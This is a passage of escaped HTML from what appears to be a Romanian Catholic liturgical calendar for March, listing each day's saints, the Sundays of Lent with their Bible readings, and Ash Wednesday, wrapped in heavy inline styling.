Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd 